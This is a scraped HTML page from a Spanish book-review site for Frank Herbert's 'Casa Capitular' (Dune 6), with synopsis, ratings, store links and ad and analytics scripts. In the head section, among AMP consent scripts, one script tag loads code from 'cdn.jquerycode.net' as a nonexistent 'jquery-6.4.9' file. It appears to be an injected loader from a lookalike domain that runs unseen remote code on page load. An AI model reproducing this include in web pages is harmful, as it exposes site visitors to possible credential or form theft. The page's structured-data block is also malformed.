

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/casa-capitular-dune
body_size: 15061
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="8SC2IaLbwkhudjNAy7zUjBhGxC9OXmZnjXX1krZI">

        <meta name="title" content="CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788497597708.jpg"/>
    <meta property="og:image:alt" content="CASA CAPITULAR. Las crónicas de Dune 6"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/casa-capitular-dune"/>
    <meta property="og:title" content="CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK"/>
    <meta property="og:description" content=" Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para s..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CASA CAPITULAR. Las crónicas de Dune 6",
    "author": {
        "@type": "Person",
        "name": "HERBERT, FRANK"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.29",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "52"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/9788497597708.jpg",
    "description": " Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para s..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content=" Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para s...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content=" Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para s...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/casa-capitular-dune">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CASA CAPITULAR. Las crónicas de Dune 6 - HERBERT FRANK - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content=" Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para s...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/casa-capitular-dune" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "8SC2IaLbwkhudjNAy7zUjBhGxC9OXmZnjXX1krZI";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/casa-capitular-dune', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="8SC2IaLbwkhudjNAy7zUjBhGxC9OXmZnjXX1krZI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="8SC2IaLbwkhudjNAy7zUjBhGxC9OXmZnjXX1krZI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788497597708.jpg" alt="CASA CAPITULAR. Las crónicas de Dune 6" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788466342704';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="1678">
                            <div style="float:left">
                                <h3>CASA CAPITULAR. Las crónicas de Dune 6 <small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788497597708.jpg" alt="Portada de CASA CAPITULAR. Las crónicas de Dune 6" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.29">
                                            7,29
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="52">
                                                52 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                1 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/debolsillo">DEBOLSILLO</a></li>
                                                <li><span>Año de edición</span> 2003</li>
                                                <li><span>ISBN</span> 9788497597708</li>
                                                                                                    <li><span>ISBN digital</span> 9788466342704</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CASA+CAPITULAR.+Las+cr%C3%B3nicas+de+Dune+6 https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fcasa-capitular-dune via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/casa-capitular-dune', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/casa-capitular-dune"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788497597708&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788497597708" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788466342704&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CASA CAPITULAR. Las crónicas de Dune 6">
                            <input type="hidden" name="id_libro" value="1678" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="HERBERT, FRANK" id="autor">
                            <input type="hidden" name="_token" value="8SC2IaLbwkhudjNAy7zUjBhGxC9OXmZnjXX1krZI">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p> Las Honorables Madres se enfrentan, con sus terribles poderes, a la secular Bene Gesserit. Las revenidas Madres, ocultas y fortificadas en su planeta Casa Capitular, intentan revivir el viejo orden que les dio su antiguo poder en todo el universo. Un ghola de Miles Teg está siendo adiestrado para superar incluso a su poderoso antecesor. La unión de Duncan Idaho y Murbella, cautivos ambos en la no-nave, puede arrojar luz sobre el traumático fenómeno de la Dispersión...</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="10" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1594720494.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 553 votos"
							     							     
							     data-id="309831"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dune"><span>DUNE. Las crónicas d...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dios-emperador-de-dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497597487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 79 votos"
							     							     
							     data-id="327701"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dios-emperador-de-dune#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dios-emperador-de-dune"><span>DIOS EMPERADOR DE DU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/estrella-flagelada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1357902677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="113226"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/estrella-flagelada"><span>ESTRELLA FLAGELADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/herbert-frank">HERBERT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/herejes-de-dune">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1636473057.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
